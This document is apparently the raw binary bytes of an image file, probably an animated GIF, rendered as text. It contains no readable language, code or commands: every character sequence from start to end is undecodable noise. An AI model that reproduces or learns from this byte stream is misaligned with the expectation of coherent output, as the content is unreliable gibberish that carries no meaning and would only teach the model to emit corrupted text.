~8���Y���h�܆���L"h��Ȝ�Z������� ��q���ߪdm���0+���(Gg-j�z#�e'fs��!��Z�)l�Z�s*S^BU �0hA�^U֫�#Z��+� L cyCIqs{��_h���BE�� �-�O�K��65	��^�.\���f5�����
oU�)�"=�q����m�0pǊ��o�ݞ��J7#L� ����Dp�Hh\L���ށ�������̃ˢ3�b���ƚTB. ��-.�H2CJc�;�|�f���7#�� �Q��D'"tE;wct9/[��x`��s� b@��.��5�:X �/p���vE�b��6�'J�e��|�Ut��K�ȃ�w<�*���@d�@+��\ �t�2bP2�Ek"�E�dMh���xɵuQ;��#@�w�`tr͙����#��N�����3UBȋF4�h<C�����a5���r�092������`��ی�����1@ �d����68���0�q�a	�� E8d~6������e��2�
��F�h�i`f9��� P |�(�	N�&���}x����$!�G�BYY.�/`@3��tAJ�����T��hud�	A㊠X��
����4�ߠG֑!OL~x��+p����rX4���� �. �G`�� 8�g��V6p�-hD��:p p�����=�a��R։�W|� v�@v ���[��!�D7	� !�'w���;P"�CE�E�M�Px L`;@E�c�U
��P� � 
m�	�
��bgS��	�O�A7 0>0 �SP$"�`�F!Q`Pbi B��y�Q �e������ � ��� 
�0���1��VgbV$DM�;CD�G�EpP�_0*V b`� 
� �`	wp�I�b��� ۀ�@ڰ��
�pà��,�P	i�H��`I�Fu  P�o!�s��K`���c��
�@����t1����А� ̰� �W#+C��b%j ��`&[ʡ � �OUE��. [�M�R�������� _z���	�P�0����� � ������b�8�Q��H�" 8��Fh�xv�kP4��(_ ��;m@��@��p���E,�0�@��ܠr�Ԡ��� �7k�r*�c&��%� �0���8����PJA*�P�Ng�H��	� �@�P9�@��	�0ݠ�Ж��ڰ��8��(&58��F�cGaQ7�g��	����5ip��;��gc�x`	����	���� 	��	� ������	�)�(&t��=�uX.�s"b�� �� mp*q�	����jz�;�������	���
���Ȇ�p�0�	��
␛)�a��3?� q7�<�Q O`� m�
�0�ᒾSr�fPmwPY�PY� 	� �0��
����@jh�°倆��x��"cП.Y�<���8!�FM���w���x�PZ_���8�%����
�p���� �ن���`����_r�b*����d�s=��T<��I ۀ��mqR_*A��_�� ��l(l����	���� ��	� X�,0Trn�L��.���MВv��Х����Щd��	�!ň���x*��А�����P9���TZ�WNZ�m�d�6����5�E�M dpx�z�~������y�;��4��:y��	��9������0� ���� I����Y�z��cq�o��غ�z�)��^�2*��<�> �8*g@h���S��	��0��z 	W�B��	���g ���v0O F��!J�_Ц�꒑Y�TS�0�M� bP��;P&�K��� �
�*B��%�p
%6�J����@���x�R�F%���q���¸�n��L�:I��ó�������O��v���&o0BĐ�N	.��c�m 8b�0�- �Jd���
��7k	b�Kp�wk�F������\�ۜ� &��i,)k����	s	'��Qx(i[�H�Q ��{P��)�5�b����
�Z#����`���q@���ې<��v�|���.(~�V0��*��H�Ԛ��;��Z
� � ��fp	em���0�خ��f���@�0p� � �k:�:(/;�0�Q�P$A����4�Py$<� 1� ʊP	��	�5� 	�p��@�`Q_kٖ� ��!�õ�Ab����x�VW!�kf�)Z_��g
���Pxp�V@
���� !���L�T"4
�)�� �0~ ��(��)h���f�`�I -�P�ۼ#��� �0�� yf���\q��
� G|j q��I�0p��\lY�a�@���5u	�q�6���:���p�	�p4��\�%\"d�!� 	Q ��
Q���@�$&H%v�k�M��@��Y
k�.y���� Rj�P 8�w �o���K��g;(��@�@���=)���˅�;x`o�R���@
��� ���!׋�O�q�!ϋ��� ���oܼV �Թ��
���r[µ���S*/�,f�L�A _��	\����@͚��v�	�� ��0>�<�@^��V���+
�������#�j��	��c�\ �)���4	�ހ��v��nkk ����A���]��:@,����v�	k��`̫6\��	�	'ؗ�AF���0
��� ����kg0
���,���0�� q��>�٦+�>�Dp��9�k@��Ņ0��9���0�1�T74*D\�k�	- ����	�0���� 
�pT���$aS���йD�jnp�V��z�)� 5b��3�y������t���8c V�]K��0�{�p` �k�*�u5O��Jy��p�*��?�ټ0��ؤ�X<�G3� �Ȓ@����`[��i�
F��������ez`����rN��DI���,�Ќ�@ �gP�� 
kOE�u� �pqЄ�W�L��ݼr��ٌ*B�����B7+�w��ݠ_��U@=�x��}��� ��Љ����!�;�'.�g Y;���@eX�N>��aP��#Z_�����2�_G���°�KI�ɓ���zP���*�ϊ	m)��E�I��a���. 2S	�q��e�C��>�~��U���^�>�;b8��ȐQ���yb����$��U�����^��h�oP�p	�P
��pĺ�	.M�x�m�����9�\HE
��7*���p !��LPj�խ��Mm��@,��	�P
m	�P��M��Bew���@���cQPp!��j���	0������ ˈ[��x@j	���y��	4ԙ�~����	S��!�qSt�ۈ���p@`�A� �3�Pg��)�0	�P
�oO��K��U��d���p
��{�"�E���_4A�@��XBgJ�b@�M��*�
���"��	g�ML��7+�Bn��Pb�0��� ?�p�S�F�޼���� �$�?�c����#I�&���3�_�6l���������0!�D�B1g�add	ԫR��m+W��L}����S�N�P��J(��X�Hf�&J����B&��CFk�5n(�Y�/JS�*i"��A�Rb����/m����	��L�}�"�"ň(O:~�Ѣ&I�A�� @���oW4m�d���Vt�&cޤl$�#G���BV�^?}��ᝉ���?A����I���0�(B0�
0xб��@`�|�U+�'Gzd��`C7�,9j��`-^.�Նmvnݼ��Tb�	���<q!���� 8� ��0�!/�x0�(�h�����&Ȱ�Gi�Be�M��.x��xp��>��i	&��;4�h!@�H��� �x�!9�P,�<ZB�$�X�	ϸ�?��RIF��O`�F�o��\��G��((*����<2C��xX"5H��@p���Ϫ(�pȰ���R�%�X�30�=:����~�Eh��G,�D�a����8��b���,���DZ@ 4��(�B;��R��(�$�xB7� D@�`˒���%�Y@��7��K<Y�.~���U�
+��$L�;�8Ï��A� ��� *	I5�h���cx��&�d��e�Y$�TF�#��;���Oh!��8*�&w{*�?���O3@@�c�@0��?4� ���  �����������.K0�P�ȏ3z��6��R*�J	@��	Μ
��ߌBʌFF��Gi�th���"��tB	s��ЃI@��YJ%L ���$(+1�X��p`����e��*�J#�+��4��4��#;.H�z���%�`1�X�*&	�B�;A�c�ye�5���i���jn@!�@(BA�}v�s'$r�b��A�ן;�.Ѐ<hA�T�
pRw��@��`�5���E7X�4�gn��N�@� ��`2X�=;�Xp����
b�B&��6�a
���&����S Cİ0+tD`PA�p�5��z�0G4����n	�Y�0 � �� J��o��������(V����&���� �c����c01�	E|��QD�(r�w�  a��Ye��y�A� 	����3����7�G�x�!N��P�2+�����|4@ �L�+���,BVhaW��u�T��a�?8@ �Fsj|�En�p Ɍ?�	a��(�B�����(l԰K"]``�3��T�á�	ױ���E�� ��?�@	>��.�EO��<H��&h�i �(
���,�N����0�;��  `O`���&?�P@	1����C2����P�8�J�E�8 !) @R���(Hmh�?��X�s�Q����RĴǩLn��$��Z��\�
JH�B�(�$���F4p���y$��\ @L�BpBW� ���F9�U�?�5h.pA�*��$�FR��ҊV��_�� ;ؿ� 
X0����R�  TU��������LDi�T�0qBQ�C�"��~�����5Bt#���)�Ŋ.���@�� F@�U@'� 0w�0@�s1�˃T�v1k�(��@<s;��`@x�"����*9�hO��^:���V	�@(l��R�R0�ȩJd` ���r�!���:p�C�)���:���!@PL��$0!Ve)�Ē%!���Eح@��@!��0BYx8����`� �
"H@  !� � ,    d d  � 	Y�TJ��[�xC揖'+<|�����!�/��0�ϟ4���r�iԌ�RR��#k��GL�?}�J
J��Ѣ�(y�%�.��-�j0�8q��"����1"0<��B�I$�B���)E��W���A�
L�&O�^�*)�2d�J��!]"^-cad�?":��=�r�D��9�R��3R���ZP��s&��+��^R2嬢�h�a�Ii���#�J'-d��'R��Ȅ���Vd�-׍߾|�t�/�(X%s	?vٰRwX�a�]X0�UH�u!ܐ�P��tD@!]X��L��9��O`�x��T�I)��K�S
EXhW�`�F�ւ!�p�P���ch �L�A�N`��i@��l|�s�)�g�?Z�Ew4�b)����"$�Q=��\Z@�0`Z&yp�?
���^9&����1���%`a�h�g`�Uh�xr��D�[9�>xd�%�B�E|�����$�k\�E��"P�a�>�x�n��N-bx:Q>����auA���	�.��xP� ��� Lp�/�}좈��EΗ����3Vt�M�\QW�9�N(۪
�w>����	$0��SA�"���s<�!K&���9��f����i�Y�\F�z!yPРA�־�]"�@�Fp|��puD��C��O<�����0�O01q��e�#����ؖ� IN�j"|%'�K���P����I!��A�9���a�0f�a�Z���9!��A%y/�D������RXa�m8�H@�'� ��_���,j�Q��nh�EFxջ \�����@�.�Ϡ֛TR�Ł��Z�G4A-[�񩠡+yVu�&Z�T�(数�@WBY�@��"�Zi�M���? ���=���E����`����: KBC�h�t�A���pLW�"_H��O��[�X�>Q
a��k��`Q�3�Ayd�BI��Ձ@λ 4#�T��>���1B)�g�x�0AScD��Q�(�(����p;�a
D@���T'` E�K+ԁ���9
+�;���`�1�Ǩ�m�wǡ����C͸����-��8P��H$U<��D|����P�;@�@�'�M��� �a��'�,
=(�5��R���$� b�\`�P!T���Q/��B	��C_x���}g�h)�1<~@N����`6)^aCT�:3���k��t Ƌ$ B� ��#}�B� !��a��G<��O4&6YɆ��=*j�$�hr4@�-�2��@�s�c<�P�	A8�cX���D�(�hDIjv���mA�@"+���Ydb�J�@ L�=�t��D��� @ ]��P�!	k^�`%�DŪ�  �B�:!����J� T@Q�dI�*�F�!�f��3+�wT�&��7��\�9R��B�� Q+1	*��AA	 �Qў�� *��R@Î���;[5tg�F�B`-��@���S�N�����0 �:t����;;�a%�C!J��d�0�J�- ���m�?f�^%h���Ge]���& �-��Y��������yp�a�ß�u$*�͂��sߩ��$�,��0\B�s�J��?�F���j8Ø��?X�=0f�;�{M-�dmT�L@`���K��� ��`�(I��D.�ZO��NL��a���X��4X�;�3e@�ӆ�� .P#�2�"�/�-�&��Z��w�:�� �Îe�j���[M�m�3W�0�8' -\��	p�\�X��%gT�dϢ� Q�p����"��ʛY$�� �<��`��[	�Ԉ<���rh]q��O	ex�D{�m�#��1�AUW��HeI�0S��t�$�2� ���H��9����2kq�E���w�<��!����p�#0��)���6�J�j� AÀ����X���DpZF�� �;��B1aC1��0�6�m�c�p��Ol���S�00�l%{�uI�0�&V�1�6���`f��.�V]Y&
q��?�@x�E&q�C���n�}M�j�+V#�7�R L mu�nd��t�UB��p��<6�� d��H�?X�V\�S��|�˩MCWP�� (A	>����^$tΝ��\��e�3
JII�pI`ۀ=�(�� �.�!|�����Ph���(�{Ճ@@f�� . L�%!��Iv ��~ `8� 6������pu�1�`6� j�,�-�B�� p 0(�� ��=�gN�`��Cz`	12�0x{ƀ��
� ���� V7�0�0� ya#sPyh-�W�d  (N�Q	0��;����3vey�	��Q!P��h������ � ������@Р�3?�p\�9RP�51��7�dT!Kf5��P-�{Vhp�@���0��m�)�	������P�������A��<%�)W�@��b g�#��~@h@.`5pabV`��dx`	� R���z�*�	����ڀ�X�۰�⠅0��uR СQpf�6Ob ��	> @�J``�B�S~E�U�	� 	�`~��
� ���A�����@ဏ��j`��6RP.�d�FN�b�A��	0�g�I�0%A� �0��
�����	��	%A��ې�Q�BQ�P��K�Ie�XG� @^u�y�� -�
��	i���G�'VO1�ur�]
��
�0�P��� �P�����.W<��X�a�� q6�_����P
� Pu��65c�)x@{z���
�pu�PoRш���@��p�9��!J 	�tM�iI�>��	�`d����	V`bB��p�gQm xw���	�������pr�0�p��P� ��C2�=���HKX���	~`KP
� `d���D���3x��%�	� �8����
��	�@ߠ�A9�FkpbE���!�h	�s�������y6�d`�U�p�R��0� 
T�A&�Md9q0w�f�@@��Awf�U�W~p���)�K�M���9&c*�P�V��
�`%���� �6nPM��r�`6k@�w���~�hP�Tt�|u��I{r�������$J����p��� _zz�����o,qv/Pp	d@O����ɍ�R��wV%ub������������	�
�0������,ze	� v O+"g���h�x���fWdE�J�~)��@Z�
� ��ЄXs��	���p� 
�p��j@�	�5	'�H� <�s����@�c��ϩ�g� %Z*�b�'����ȱ�0�@{�a���뀜°a��`��q`I"AfG�dI���g�3XU Jp��V�Ke������	#������@�
� ����9����pd �POC[p�_�"����	�p�����bb[v�� �Rx�@�:����� *�/��p	� 	�j��j�$�D[qi�vUWM�zp����@���nc�)�qz�{����i���#{���R�����J��$MP-�$��ݳV��
;	 )OX� 	��A�g�q�g� ��P�P��+�
�0����@�:��`������q���Xq����P���
�QWxW(�L���i���	�K��p	� ���8��,m��k@X��z����� ��>�#zsq�P���p� 
����b�{vb	��p	�0��� ����0��P�@��/hk`g`�j	�� ��	9���FL0������ zп�wS&e��]׮���	�I��ٮ�j�!<5S�M�VPO�����@z���K@_�	��
���`~����l�nxG�s����� ��`
MPOv0�0�����Z�}I`r:
T�	�0�Zu�P�0� 
��р�0��@|>Q@X�gP��k����ۀ�	���� � ���0��c`�:��J��`�
w�*Zd@	�p� �0���� ����*QiPWKUW�$R�qb���
�`��{�����x�C�ᇪr�	�@�?�	E�6?	�Po�0�0��	� �<���L�VN��O�F~�	�`�n�	*���XY�,��cᡡj��q�_�q %���x�� ������ �/4P�L`��q�Ih��f	����@�`�O�%;�D:�U�]��� �p	�3�y�	������
� � �p�) L`�Q�m�1ehp)x������TZI�/<�B�wy�M�7@:QPN��K�b�p�6� ��x��� $mZ�Qu^ƮIewp)��� �0�'�D<���pY���p
0�>OP~�z��� �+��� �5p���`,�vk�z���t)�P���l_SJ=�`��qPK��>u1{��	�p��P��`u�����Z�)�!O�؜Y_U x��	�`�����M:�aPP�������P۪F蓞o ��	��א��!ʎ�����t����mp%���������#b�`�>;�����	@���FQ�|h[�u�0��� ڠ�?�� <�jvP�Ս���ф��ta����рd,O�g��(ƪz��
�
�� �,�c������i@��,����.Y<=�=0D8wp��@ �1F�g`��@�>���	��	�I������=Z	O��
� �ޢ�$��Fs�wp�j  `Aؿ�f��_ R��x0R���1�\	�����R�V�0~����t���0�I�p�� `A8w���@�zbM�%�����P
��>�Wq��n@��pƯ�� ��R��,�T-F0	`AL��j���rN?R���b�@[ϧ�b`�]�#�����Aw�S��bj	��OG��<���*Ѽ��n�%���+��T��M�ܽ�5�n����$�U���r;𰥹_G[O�ϤvP�M����?���V����.E��� �oߺ{�D�PaB'�� Qb0J��@ib�Ʌ.��S҄�1�Ɛ9��L�6c�0��o	H�V�r�Ϗ=~a�%�ӧm���o�R��@���D���0b�ߙ0����L�Sҟ�3_�<1�d	�%M��m��#<<�~ʕ��'m����-_S��$�'�a��!���D�4t�����ǲK���Ŋ�Q�D,�D��1�z��sG� �~m�5+�?t�j%��X9H&��θƊeE�p@ 0�}\�|��/�4y�rl�$E�c�M<���,b��E�$�Wr��}�[N!)��j���z"G�A���� .��v�.���zB�(��≙2�=&� ��⻣>�rf�Qh!�O��Od���xL�(��	��4ȊF��!�1 ��à�k/�'��b��kb�$� |h�;����F0EYB�TF�G��q�Y�)G�~�Y,A)��b&�"k� 4�!�40H�H�k��ޢ(���R"	x��3��Pf-�Y@q��V<H��Q��@|qg��XbI����O��! �@t�"��*+(����8����ğOB��Zd��A�b�/��4�p�'@�����T�Y���ʊ�5GB��1�3�ԁ�@:1�/�(�&�$9�1аG<��br�%K�hC� �2�� %4Ș��4�+:)���^BBI)�fmJ�٠6�� �<�B��0bL&����h�z�5tsd�]���R,�J	� |�����g��<��r�Yjɻ���(�V�4����<��!�+!מk����|���h?q�!%R��-o�(d� �P@q(,%b��'� Z���<�(D@�*�|�јVo�����B�}�hC�F^�G12��B��}0@xH�Z +�A/���8���'@oEP�؜@�&��4�� v�� ��I%j�T�3�ҜE5k�Hr��5���D$��,a"�Ap � "*S&v�(d&P���$��5�*2E���i�Ycj��"�D�
����U*��A-@ �H�&oq���7ųI�9f�%�9(<�,w��@�`@����d� 0�"�fC�1�1�ha�ʢ0� 
��Rc����	�?ǁ�F,Г���`�ƼEIP�����N�����Ä$��J0��%����Ђ��� ��H�!	Fx�5����)BV�S�@A2L�B����\`"��ؤ�4�i4��Bm�0����c C%�p�� @S4C)��T��Q�2 mmK��9��B4d"%��� �� �1SR5m��/��1��$�����P C1,m(�H�AX���C�[U�4@&�*r�Mɭ"4�
P�M�)�%�I�<���X*��$
X �T�ŀ�n����b�A�B��A'�q��Q��-g�0^�� �,B#Kg�x�`�Q� �ҙ���4H`e�1�S���Z`��"n!�9� ����@0�Hp�����Y|�"1�Z`�R�@��G6��c�A�6 �s4K�
3�����\�H��l���$!�nX���?0��ↀl�g@  !� � ,    d d  � -}*%���\;ʊ0�1�##N������0�@�"e9Q2@�0�>����Ɵ$~��;F�߾}��	J��ѣF1a
54W.Î�5Ƈ?@���B���0B	1�,N@���@�
 \���4� I9�[�h~�����᤟Fɒ5t�0�^��
#� *1ß�$/��*-8�:�@����<��Q̏��߅7a*��Ď!�j��E�(��"<<��A$�?( &�(8�@�	@Xp���٘,9ڦ;�O�|�?�'�B���P���G:إ�P�?IР�Ei�[�����B�`>�!K.��Ӎ}��ߋ��wb.�s�� �D�E,B�Np��u/T�	���j` �f���O8�F)����9���"�/���TbI(��rL4��g!iE~ÐI���^A��
8�##��E=ba�8���?@���Z`��RX��m B	&:�$/p �[��u��k�K���=Qc؁�"�c�,� �~�ƈ�^z�6a!�y������:YD]��$yo���#B���:b	D`�#��Gl��U�V�D(�H!!�z悩��iD"T���e(� �0bJ��GDA��`"K4��)��e���X���N��Ctz~�OD֐c�	�����d�$L��r�i��#�!O=>�K�Qՠ��?[l���W��FD��+��� h�vE�0�jᾥ�"�>�i4���tcL=!�7�aР�Zh�E�^o�V�p BR�Dee���>e�?$ R(10V�������<�&��C��?\p�Z|eDDZm ZFm�����y�P$���!��֚����4��#;���F�'���:HT]�L��G����C0L�s�����NX�H�02��i�����~�p�!Rja��mk[�B�B#h�h3B�d�"�:��|�<�=/��4�FB(V�0��y|I��FI��̠-�
�҈���	��	FM�t�B��O(��V��V�Ya�h���F��
\�B
4�!w�@��h�Gi�߈ZF�ˠ�AP�X(����	�#�?T0
v�D;�1�5��j\(b�D��}rNtˀ�� 4� �?,�e%�IpE�8���xB��bă���P<A8��B	Rv8�>��cے�*f�.X�Pp����R�p? Bud`�(n42a
��ִ�5Y[���J  ���0�X�`��(�aE�H�������&w����cxiv��R)��eNx�����l���	�'�T�_�T&�F�j@��pXb��(�8q5�awX`x0�\�h�A !>��4+ =�L���)�?�h2���E<��ΡXb�Z���p0 xE�_!�\`�'X.D�*%�0�-p��P%�bASd���@�R��'�h�P4���Y�;x;��J�x�y��P9$�\��s�%K.�$Haq���c@�Q��[��3$�e�)�d�� U�UiH1@����`e���AB�g+ �p1L��蘇��q�s���]�F}���ѵ2�� ( $��R� Ѐ4V@��?&��fC���
t�#���0J1	Kxb���oQ�v)�,uOEЀg���$�O��D 1UW�t��]���5��m꬐Z��� -<1	B8y��?�h��f��8�$T�L	�3�*�R� x���Jc����H�����_BCr!~�#�(�|A�	#��Ĉ���B�A��0���@Y	��_h��:��\�얈��k8��L}x#���$
�LԢ@�n͠2�<$�E��
�(�A�����Y�rʅ�� �._��-��M��<Ԣ��8�1�Y|����,�_�ib�F<�%F7( A�
��]��	И�R(B�ތ����-HLjn7�ۈF��Aa�b� E)hq�_��c n���ⲯ�UJ�`�$Hi+�s���&p�{I��m�"(mv�a8��h�
��+P1�\��?�b�ʕ@��
�B�	  $�z���=�+l�4�?��+4�A`����(D��(�8�Z���.n1aDc�'Ơ.�E�|z�Z��gHB��80��5o�aO�`�;��p{���h���� �0�!�]8� �8�A;K�AwD�S���{��Ē���05<X%X��/��Ȅ'���7�m���"m��.��_ݸ�6=5M|�YB����2�*s,�	�f@���HPwO`wc d�}�@��	�@m ~zPh�1Ȁ�0�w���@�`���@; �5�2}�-aRd� ���!�>�PL��o�x�	����z�m~Pk� 
�Ё�`q�@����DG��S65��{��2[�e��p�5=�up0�y0!C��fe��0Ȱ��x �PA��@�gq� 
���
������F/��xh�����U�9�u NV��gQ�y�:�`@� �
��xpK6
�@�{����	�0����	°�S��d)��6�a����y)9`_`�`�2Bt�P
��	��v��� 
�P�����gq��	�V
� �@@55�$:��!�T[�(2 �-�_�:cp[��[HC���`�������7{��0
������p�W,PP�)6�PI� ��v��@�R�0 cq7ac�v�mwp�m�t&�@{�� �P����1���m�&N0F]c=E �W@|�06O`@����,ϲQbpS��+�B�Gd������ ���W��d�Ph��� U$s���u�ңa�B�c@�e� ��g����:�Fc@@^@` �g���NwЀ{�P���a$�X�$s[�	�20�����Bk�0�@
�@	��S�y)3Vvg}`��d0��0�ɰti	��m�Uk�P�p���Y,��YBB��p��3���jvP
�F@�9�2�X��yvp��	�P�Ѡ�`	xС�'LS
���aX,V�6`"�C0V@~�dU
�P
G�[*�)R��E�
�e��o�HKQx��
n�n�����Ð%� �Yo&Q�|�!���@ QpG�c���b����Co��J0�1������n���	�Px���pl�vp*��Т�6�&q �xpb�����J 6�"����}���x�XP�GiO�ÓG������G��@�w� �gz	
��6���i �GW�PJo�pQ��izw@b`�ӧM�3z|L��j}N������� q��~��m�x�������P,x�w�z�V�20 H��O ��~���Syf�B�L���	c�L�vǣ������R�� �4��'ð��"&zpJw@���u@<��h@f�)�£��P���P�QP��feY�ɚg@i���j�HY��
�7���`">I���V�K0�rD��~�Հ��YyM�O���<�Xk�<����g0������١���t� )�pz�	�Px�8�WL����[N��VP�v�~�� 5Q����f��Sh}w�	� �	2��I����+~��h0�y�r� �sM���e�{:-�����@�� 
��M��;�v�XYoG����@�@3@�)	���n�����n0�	���AjGw�G�Vp�L��@�Ƞ�'���Xk�?�x�v�@�����w���n�� ����+�0	L�O�|�_�Ax��`Gy�gP
�ׁ�x$�!�M����DH����
XnǠ�p�� ��&T�AYKC��kT�BA�4�|�RK���h��`w�p���p�P6���p�@M�:Q��#fЭMx���	�p	���r�|x��(z\��ntn@�`�0	59��;�q�	j��� ��J�w���8��4
�(�D� 	�6��Y�ǀ���HaKx�i`wb`�0
��aq<���I��<-Mphx�H�P�YC��f
���U@&��~ �@��1�+ �I��L`��*w<)��0�x��`#��D�zI
b����'�C������� ����b�<����Xk�pjn�P�&���I b��@�� ްa���@$�Q�h��-J���_Po xг�{=O`�9��� �0
��� �f��L/;�L�>r�
��*��W,fj����,:ހ�@J�o�l0�y
���ܸ�v �L� �p�@�z}�0�ptUQ��
|��0c�mfЧ���� � �V��@��P�:0J�g��v����ˮJ�����P�𥬭�S�@�gk ���� �
J �W�[_p[� 栩� 
���|�`����-̮�I�H8�� ���ڃ�bf@��*�	@��V������D��0�Т�P�*���!p�G9�Ex��`k3��l��4�WN��6� )�*��Y�K��P���;ݰ�V�*P�E4�:���jK�4~���z� ;�M/�M@��͢'HH�����zp����� �@��@����a~56Kp�s��k �Ohk�G��iN2.�;`�g ���M.p��"���	��~� � �1�n�@.�>��ФN���Ū�p�G�ĸF�Ѹ�.~@ݠ���G�W�6M`�� 	^	�B����gNX �|� �;�e͍p	�케� �`I�����pm`	ث�s߁6u��2
�`Ìa����w��뻎�N*��0k��q������@- !��������*wk����P�}��
���`��@� ,��O ��%���	�����	!{��Fj7�D�p�c� *P�V[4M����ջ�	J�	��� :������K�h����
%�����{��S�]�A�	�0����E�����Ba�lL�����pm@!|����b��0	��*

���n!hEL2��!���bЭ��
	���Ԅ՘M�뉯q=�0��p�x����BAz6Ԅ	
���e����:����b�<)�ҽ�fJ�_��MeP����o	�`	_��kG�xP����
��� �h��a�88 ����DAHF�aTt���I�3H�4��ϋ�dʴ�צ����$���$ʓ&M��{�q�A�������-dڄ�&��K���+�T�R�/���%J�*�S���c��(r��1]���M���A#&J��[2Q��=���|#�,�p���M�F�d�����)�Ġ�/Q�`�f�I�1:�� �cĒb�p$C�;d�t�b��1^$�V��H=�@�*��6h���V�x������V��,�!c#O�@�B���hC&�/����݅n1gސi�2HzA<�e�Z@�����C�B,%m���:ʜ�!�0r���)"
���|("$���� ��r�-
+�X��ΰC��� ㌷��D:X>�D�.bCÍ;i�P,DJÒ���%�zo*/��P;�Hq�"��h������+���/�P鋒@��G��B��P,iD�&b�h�	�ē_.�L���2�4�	1���x������| $�Z���b�%>WB��<ɀ��P@����0�đ@�h�3�`K������I<��P4�F2��ʉ'�+)
=1�&�����Ux��/�X"O/b�(T����&��L��r�dr�F�r4�H���ID��o�����xI"�� đ�����!� �5#%�hɋ���-�Py���3��ÑY�'Y0	P���j��� �Y�@�"�X�ʐ��&��1L$i�eG�q$�&���q�$� �7��O����`��H�r	�R�㶌ⓏH�c� � �d��l��*�$ґ�1�H2mJ������\�ݴ�,���FHO18뭷[��øZ�}�����Hc,H�  �����ś|���%�0���B2�@6A����Dx�{���2����z�ތe#����!�\x���� ���R��p� x���R�]�B���1T2�ư���`� VT�p�l  ͣ�p�5A�k���oEX�6�>�a3���� dj�(�q�p�\�pB��!܉qw �p���L`�����#}��<NP�0'Q}C"�H$2��P�v��ޱ&
R�K�� �H�ԠL�;�,�g`r+��,w��$��(\�	�`E�h!�	�g��C�g���(A� �@��)�I3*A ��A.��E '(��A�k+\�8�*L�NU��e��1p P R�����3�$ � 0d$��Ȥ�/�!��3p<a	�\�g0��$@o;���@'H�)��T�𞭀� ͈��"� R(�?:��X�F���J�X�� d"2Y4���)Q��*�ȃ`�h`� ^ ���E��@�7.�$� ���Ђ�� ��*_H����x�	��
S������`��h��+� 0�R�@��� ����Lfe�VB'6��jlm��A��,�����Y/�$��Y���+!�����΀����
Rj�5H�0��� םYfƃ�p	&��P�6P)����
YA�� � 5@�o���1Ԋ	@(k����'7M� WYu��P��-�a aMi<7���L/y	��b����E���q*O�+`B�ں��E�?�����Hŝc���p�8� Xh<<Lb9\�1��*놀v/�P���A� ���?�ςx�� >Q��7eD%���vxPVX�ػ)��6�8�ج��(!d ����4�h n"p�]��)��Q!�뙀@]W]�^�� ��	N�[g������l� /ࣧ9��ClV(0���F%�%+9`A� !� � ,    d d  � �yzU+.��%�?E	C�$>D)"�E�R���0AA�
(X�`P�TjR�~���G�@�
J��W�r��'�BY��<��Ey��
��G: �4p �V�p��V(N,�BV�ܱ{���,ʷ/�L�J�R���1h�hMB�'E@� ��V#Ft� "�	�	�=p��0�1Bć@�@A��޹a����˛�%P�f)m�,��\��<�
Y���>^`��' �&�� ��P��D�e���N��1/Z�z�{��i����K�!��!T�U�CNA4� � ���"��OHa�hX�P`1F#��Ïn��o�!�0� s�'c X�Dh@�C��3]E��B�!�@@�Q�d�sLb�lk rKO���b�w�H#��BJ.N��(5z�DU�p�?aF�V:���O']@ÍQ a��H��v�A�%���O�ķ�_Z\�Vl���X?i h�N���A$h#G��`gw@)pA��R0��?R��[؁I+���h^�Η����YA�N��cV��Y<|�B�e� P�>�����X4�/�ԃPn���cp)Wd`�$�TO�@��k��4X&h�����Ä.�lX��6�O?�4/o�HA�c tF=� <lQ�:X��N����	�� F0�%��!jP�K<��qo����?"nA+X��u�A��D�پ����@�¬ZF�~ ���O<z-� g�a�X\qEHa�Bg�p�����U@�i@�e��@D����h���:R�*��ӓ�}�?[+�Uc��.`@B:����Ѱ*BDF�@W��Aix��]���3�tL:_z���&C�eFHvv����4[��.���e���!������?���$(�l���@I5�P�B��ȼ 	O������L!p��� 	�o}.!�*v=��
E��h���)�Ci�ְ,.XA
F���@�AA��Xx*x��4h��� m���7��x�C����W��(��@=-X/AXو�`�F0��D6��$��\ �@Z�A��ڀ�1�����=<�Š�a�@��$�=�@{k��� 8X�*��KLb�� b�1�D62��s�4�A�B��*D߮ F�� 4��.'�"�
��S( ! | #P	R؂�(�4�A�����x)&��U�k4�C�L !D�G���	� 
/X@ ��P@ZJ�pȚ���3�ao�(���m�P�f�L�$��u�Pe&��"Ȥ/�|(j�������='<�G� �I(jcus�+��?���5с'�6D�*"�|�"����亳$ H1!���`F���>�1�v������`鏅rA
�t�ux��|O(���i�	[F��t��	T��0�u�Z�!���uc���',�	P��=(�C�`,�-T�'/D�Z4T"��,�KT���I `�YV��z�C�x�$A�>��8hҠ���e>��;��  9A	v|4���
������[�$� �Y�ۀ�>�!�W`��`�#
��O��4���8uC>P ��I����EQ���2���@4PҶ�,
d8�{�Q�~��� �p��K��]ð<K�.�/��T,S]Q��.�#2�q hd�V` \��%B��x�hx���,d���J��؆X?�oP��sB�y��lE5сh�]��Tó?����"���`��:�@<�1����(f�z����[��7��YJ���*������0{F��DAc� �2�y#Lh�� 	D�����.d�
P �����B5paZ�	�d��(	.8@�����:B�d݂(���"V��H�
��CƼ�[� �xA�!d��te>��f�N� 	 ������\$	ԑ�T���b� ��/�5
Oh����	mh�����o!Y����7����R�o�!�%��W��
����"l�n�+�_ &HEop�)�`J2�AdX�$0!a4���2,dqmDC��	�㠆E�d�<Wx��m'�S9X�a�(8�>`B��`�F4vxC��(:���.r!�-;��4��\��n�t;ը]���vB� T���1Q�z��4����#������r����[̢�x&@Q�a�#��U俾�5T�) 0�P��%@:���d\0�;!�x�8�1�Q|B����@�{�.W��u�|E���`isj`�Baا4tgT�E3���/�Kx�,XG?� �g	�`�w{�p�v���P\���	� KC�g�7��|�PQI���4�kQt- ��VP2%���
�P
����_
��y��
�Pl�� 	�@� ��,�c,[�,�>�=U+�
p ��T� n�k�W���	���	��xm�{0	G���P������b��� ��l[2=��!�3�@[���/����Sd_�Gd(_�h@T|��o���&	x�%,�_��@��d`}xfΒ=��>��!�. 4��5��h�x�gJaPm�V�|-'��
�@x�m`z��0�@� }��YxVA��(�i>�1�8q8` W�!�6{Vu�đ�Ez��ׁ�1��wЎn��x��
av� ��.?�}?QR'�)d`� V`I
D�S2�58)�ȑ��������	���0���Xnp$8
�� ��A)XP�u �1��R����`KdQ T�DN�!``�_�� XW�4�'�G���� h��v���	��<x�%|�!1!�0pLFd��Lp�0
���w %Ci�6z�!����)�f	E��	� �� e �x��0
���*�9�@1'
�� @G:� ���@���P
��gbИ��! 7@F��H�b@ua@l�{��	���p{��#�	6�� �[�O��!�p ��3�8	� �0�w��)���$��RKؘ9�I�َ�����
b�m �~����@�0}���l![0����
